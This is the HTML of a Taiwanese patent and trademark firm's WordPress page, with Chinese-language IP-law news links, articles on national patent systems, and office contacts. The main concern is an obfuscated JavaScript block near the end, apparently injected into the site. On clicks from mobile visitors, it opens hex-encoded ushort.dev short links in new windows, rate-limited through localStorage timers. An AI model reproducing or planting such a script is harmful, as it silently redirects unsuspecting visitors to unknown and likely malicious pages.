<figure class="alignleft size-large is-resized"><img decoding="async" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-1024x784.jpg" alt="" class="wp-image-1643" width="512" height="392" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-1024x784.jpg 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-300x230.jpg 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-768x588.jpg 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-1536x1176.jpg 1536w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-2048x1568.jpg 2048w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-500x383.jpg 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-800x613.jpg 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-1280x980.jpg 1280w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/網站底圖英文-1920x1470.jpg 1920w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption>Taiwan Patent Filing China Patent Filing USA Patent Filing Japan Patent Filing EPO Patent Filing Korea Patent Filing</figcaption></figure>
</div></div>


<div class="wp-block-group has-palette-color-6-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>



<figure class="wp-block-image alignfull size-large"><img decoding="async" width="1024" height="31" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1024x31.png" alt="" class="wp-image-2117" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1024x31.png 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-300x9.png 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-768x23.png 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-500x15.png 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-800x24.png 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1280x39.png 1280w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2.png 1443w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div class="wp-block-group has-palette-color-5-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4><img decoding="async" width="150" height="106" class="wp-image-638" style="width: 150px;" src="http://jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-scaled.jpg" alt="" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-scaled.jpg 2560w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-300x212.jpg 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-1024x724.jpg 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-768x543.jpg 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-1536x1086.jpg 1536w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-2048x1448.jpg 2048w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-500x353.jpg 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-800x566.jpg 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-1280x905.jpg 1280w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-482461333-1920x1357.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /> 重點訊息</h4>
<p><!-- /*Begin************** New information input here ***********************--></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-06-13台灣美國-專利-申請-台積居美第三大專利申請人" target="_blank" rel="noreferrer noopener">2022-06-13 [台灣美國 專利 申請] 台積居美第三大專利申請人</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-06-13-台灣-著作權公平交易法-訴訟申請-兩大法學搜尋" target="_blank" rel="noopener">2022-06-13 [台灣 著作權、公平交易法 訴訟申請] 兩大法學搜尋業者互控侵害著作權、公平交易法 法源資訊獲不起訴</a></p>
<p><!-- /*End************** New information input here ***********************--></p>
<p><!-- /*Begin************** Old #1 information input here ***********************--></p>
<p>[expander_maker id=&#8221;1&#8243; more=&#8221;Read more&#8221; less=&#8221;Read less&#8221;]</p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-06-13-台灣-營業秘密法-訴訟申請-翰林系統遭外洩-南一" target="_blank" rel="noreferrer noopener">2022-06-13 [台灣 營業秘密法 訴訟申請] 翰林系統遭外洩 南一書局被訴</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-06-13-台灣印度-專利-申請-台印度智財權mou換文起跑-助台" target="_blank" rel="noreferrer noopener">2022-06-13 [台灣印度 專利 申請] 台印度智財權MOU換文起跑 助台商當地快速拿專利</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-06-13-台灣日本-專利法-訴訟申請-松下控告侵權判賠1700" target="_blank" rel="noreferrer noopener">2022-06-13 [台灣日本 專利法 訴訟申請] 松下控告侵權判賠1,700萬美元 神基回應了</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-30-台灣-著作權法-立院三讀修正著作權法-遠距教學" target="_blank" rel="noreferrer noopener">2022-05-30 [台灣 著作權法 ] 立院三讀修正著作權法 遠距教學得合理使用</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-30-台灣中國-商標法-訴訟申請-仿冒金門高坑牛肉乾" target="_blank" rel="noreferrer noopener">2022-05-30 [台灣中國 商標法 訴訟申請] 仿冒金門高坑牛肉乾 法官︰產銷在中國判無罪用</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-23-台灣-營業祕密法-訴訟申請-攜營業秘密跳槽中國" target="_blank" rel="noreferrer noopener">2022-05-23 [台灣 營業祕密法 訴訟申請] 攜營業秘密跳槽中國 輕判3年4個月 檢方不服</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-23-台灣-著作權法-訴訟申請號稱台灣開發追劇神器-tvpa" target="_blank" rel="noreferrer noopener">2022-05-23 [台灣 著作權法 訴訟申請]號稱台灣開發追劇神器 TvPay侵權機上盒負責人起訴</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-23-台灣-商標法-訴訟申請-青峰討「蘇打綠」商標-二" target="_blank" rel="noreferrer noopener">2022-05-23 [台灣 商標法 訴訟申請] 青峰討「蘇打綠」商標 二審仍敗訴</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-23-台灣-商標法-訴訟申請-網路賣bmw仿冒零件-原廠跨海" target="_blank" rel="noreferrer noopener">2022-05-23 [台灣 商標法 訴訟申請] 網路賣BMW仿冒零件 原廠跨海提告用</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣-商標法-訴訟申請-進貨仿雙b安全帶消音扣-男" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣 商標法 訴訟申請] 進貨仿雙B安全帶消音扣 男子送辦</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣-公平交易法-空調業聯合行為-公平會開鍘" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣 公平交易法] 空調業聯合行為 公平會開鍘</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣日本-專利法-訴訟申請-億光贏得勝訴判決-歐" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣日本 專利法 訴訟申請] 億光贏得勝訴判決 歐洲專利局判定日亞化專利無效</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣-商標法-訴訟申請-侵害洪瑞珍商標-洪家手作" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣 商標法 訴訟申請] 侵害洪瑞珍商標 洪家手作負責人夫婦各判刑6月</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣-著作權法-訴訟申請-玩家架私人伺服器賣遊" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣 著作權法 訴訟申請] 玩家架私人伺服器賣遊戲點數 1年獲利逾百萬</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣美國-專利法-訴訟申請-穎崴在美專利訴訟和" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣美國 專利法 訴訟申請] 穎崴在美專利訴訟和解</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-16-台灣-著作權法-訴訟申請-女上蝦皮轉賣玻尿酸機" target="_blank" rel="noreferrer noopener">2022-05-16 [台灣 著作權法 訴訟申請] 女上蝦皮轉賣玻尿酸機能水 使用品牌官網照侵權判拘</a></p>
<p>[/expander_maker]</p>
<p><!-- /*End************** Old #1 information input here ***********************--></p>
<p><!-- /*Begin************** Old #2 information input here ***********************--></p>
<p>[expander_maker id=&#8221;1&#8243; more=&#8221;Read more&#8221; less=&#8221;Read less&#8221;]</p>
<p><a href="https://jcpatent.com/2022-05-03-中國-著作權法-訴訟申請-網易雲告騰訊音樂侵權" target="_blank" rel="noreferrer noopener">2022-05-03 [中國 著作權法 訴訟申請] 網易雲告騰訊音樂侵權</a></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2022-05-03-台灣-專利-申請-q1發明專利榜過半都是半導體-台積" target="_blank" rel="noreferrer noopener">2022-05-03 [台灣 專利 申請] Q1發明專利榜過半都是半導體 台積電又創新高</a></p>
<p>[/expander_maker]</p>
<p><!-- /*End************** Old #2 information input here ***********************--></p>
</div></div>
</div></div>



<figure class="wp-block-image alignfull size-large"><img decoding="async" width="1024" height="31" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1024x31.png" alt="" class="wp-image-2117" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1024x31.png 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-300x9.png 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-768x23.png 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-500x15.png 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-800x24.png 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1280x39.png 1280w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2.png 1443w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div class="wp-block-group has-palette-color-5-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4><img loading="lazy" decoding="async" width="150" height="100" class="wp-image-637" style="width: 150px;" src="http://jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-scaled.jpg" alt="" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-scaled.jpg 2560w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-300x200.jpg 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-1024x683.jpg 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-768x512.jpg 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-1536x1024.jpg 1536w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-2048x1365.jpg 2048w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-500x333.jpg 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-800x533.jpg 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-1280x853.jpg 1280w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/06/iStock-459434713-1920x1280.jpg 1920w" sizes="auto, (max-width: 150px) 100vw, 150px" /> 各國專利申請制度</h4>
<p><!-- /*Begin************** New Law input here ***********************--></p>
<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_news/2020-04-07-重點訊息──專利法修法重點（一）-擴大核准" target="_blank" rel="noreferrer noopener">2020-04-07 重點訊息──專利法修法重點（一） 擴大核准審定後分割之適用範圍及期限(108年11月1日施行)</a></p>
<p><a href="https://jcpatent.com/2020-03-27-重點訊息專利法修法重點三設計專利權期限延長108年11月1日施行" target="_blank" rel="noreferrer noopener">2020-03-27 重點訊息──專利法修法重點（三）設計專利權期限延長(108年11月1日施行)</a></p>
<p><!-- /*End************** New Law input here ***********************--></p>
<p><!-- /*Begin************** Old #1 Law input here ***********************--></p>
<p>[expander_maker id=&#8221;1&#8243; more=&#8221;Read more&#8221; less=&#8221;Read less&#8221;]</p>
<p>[expander_maker id=&#8221;1&#8243; more=&#8221;Read more&#8221; less=&#8221;Read less&#8221;]</p>
<p><a href="https://jcpatent.com/2020-03-24-重點訊息專利法修法重點二提升舉發程序效能108年11月1日施行" target="_blank" rel="noreferrer noopener">2020-03-24 重點訊息──專利法修法重點（二）提升舉發程序效能(108年11月1日施行)</a></p>
<p><a href="https://jcpatent.com/2020-03-11-重點訊息專利法修法重點四新型得申請更正案之期間及審查方式108年11月1日施行" target="_blank" rel="noreferrer noopener">2020-03-11 重點訊息──專利法修法重點（四）新型得申請更正案之期間及審查方式(108年11月1日施行)</a></p>
<p><a href="https://jcpatent.com/2017-09-03-臺灣-專利法-優惠期-專利法優惠期修正條文於2016年1月18日總統令公布並於同年5月1日起施行" target="_blank" rel="noreferrer noopener">2017-09-03 [台灣 專利法 優惠期] 專利法優惠期修正條文，於2016年1月18日總統令公布，並於同年5月1日起施行</a></p>
<p><a href="https://jcpatent.com/2016-12-05-美國專利訴訟-美國聯邦巡迴上訴法院軟體方法非抽象概念具專利適格性" target="_blank" rel="noreferrer noopener">2016-12-05【美國專利訴訟】美國聯邦巡迴上訴法院: 軟體方法非抽象概念，具專利適格性</a></p>
<p><a href="https://jcpatent.com/2016-08-08專利申請案的撰寫以及核駁答辯" target="_blank" rel="noreferrer noopener">2016-08-08【專利申請案的撰寫以及核駁答辯】</a></p>
<p><a href="https://jcpatent.com/2012-06-28歐洲專利申請歐洲專利申請制度介紹" target="_blank" rel="noreferrer noopener">2012-06-28【歐洲專利申請】歐洲專利申請制度介紹</a></p>
<p><a href="https://jcpatent.com/2012-06-26中國專利申請中國大陸專利法" target="_blank" rel="noreferrer noopener">2012-06-26【中國專利申請】中國（大陸）專利法</a></p>
<p><a href="https://jcpatent.com/2012-06-21-中國專利申請中國專利法制度" target="_blank" rel="noreferrer noopener">2012-06-21【中國專利申請】中國專利法制度</a></p>
<p><a href="https://jcpatent.com/2012-02-24日本專利申請日本專利申請制度暨其相關名詞介紹" target="_blank" rel="noreferrer noopener">2012-02-24【日本專利申請】日本專利申請制度暨其相關名詞介紹</a></p>
<p><a href="https://jcpatent.com/2012-02-02美國專利申請美國專利制度暨其相關名詞介紹" target="_blank" rel="noreferrer noopener">2012-02-02【美國專利申請】美國專利制度暨其相關名詞介紹</a></p>
<p><a href="https://jcpatent.com/2012-01-30台灣專利申請台灣專利制度暨專利名詞介紹" target="_blank" rel="noreferrer noopener">2012-01-30【台灣專利申請】台灣專利制度暨專利名詞介紹</a></p>
<p>[/expander_maker]</p>
<p><!-- /*End************** Old #1 Law input here ***********************--></p>
<p><!-- /*Begin************** Old #2 Law input here ***********************--></p>
<p>[expander_maker id=&#8221;1&#8243; more=&#8221;Read more&#8221; less=&#8221;Read less&#8221;]</p>
<p>[/expander_maker]</p>
<p><!-- /*End************** Old #2 Law input here ***********************--></p>
<p>[expander_maker id=&#8221;1&#8243; more=&#8221;Read more&#8221; less=&#8221;Read less&#8221;]</p>
<p>[/expander_maker]</p>
<p><!-- /*End************** Old #2 Law input here ***********************--></p>
<p></p>
</div></div>


<p></p>


</p>
<figure class="wp-block-image alignfull size-large"><img loading="lazy" decoding="async" width="1024" height="31" src="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1024x31.png" alt="" class="wp-image-2117" srcset="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1024x31.png 1024w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-300x9.png 300w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-768x23.png 768w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-500x15.png 500w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-800x24.png 800w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2-1280x39.png 1280w, https://www.jcpatent.com/wordpress/wp-content/uploads/2022/07/邊界-2.png 1443w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<div class="wp-block-group has-palette-color-5-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4><img loading="lazy" decoding="async" width="150" height="135" class="wp-image-619" style="width: 150px;" src="http://jcpatent.com/wordpress/wp-content/uploads/2022/06/buildings.jpg" alt=""> 服務據點</h4>
<p></p>



<ul class="has-palette-color-5-background-color has-background wp-block-list"><li><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_contact_us" target="_blank" rel="noreferrer noopener">聯絡我們</a>&nbsp;E-mail: formality@jcpatent.com</li><li>台北市松隆路102號18樓之1 <ul><li>電話：02-2747-2000　傳真：02-2747-2010 </li></ul></li><li>新竹市光復路二段760號5樓之1 <ul><li>電話：03-572-2866　傳真：03-571-4885 </li></ul></li><li>台中市北屯區昌平路一段400號10F-2 <ul><li>電話：04-2242-6713　傳真：04-2242-6716 </li></ul></li><li>台南市永康區中華路349號10樓之2 <ul><li>電話：06-312-1588　傳真：06-312-1388 </li></ul></li><li>高雄市新興區民生一路56號16樓之4 <ul><li>電話：07-222-6002　傳真：07-222-6005 </li></ul></li></ul>
</div></div>


<p></p>
<p><!-- /wp:post-content --></p>
<p><!-- /wp:group --></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x46\x57\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x41\x4b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x69\x78\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x6a\x6d\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x7a\x51\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x54\x53\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4c\x43\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x44\x53\x61\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x4f\x55\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x4c\x42\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-md"		data-type="type-2"
		id="sidebar"
				itemtype="https://schema.org/WPSideBar" itemscope="itemscope" >

		
		<div
			class="ct-sidebar" data-sticky="sidebar"			>
			
			<div class="ct-widget widget_block" id="block-3">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



